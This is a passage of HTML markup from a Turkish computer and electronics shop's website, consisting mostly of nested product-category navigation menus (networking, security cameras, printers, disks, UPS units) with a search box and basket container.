class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
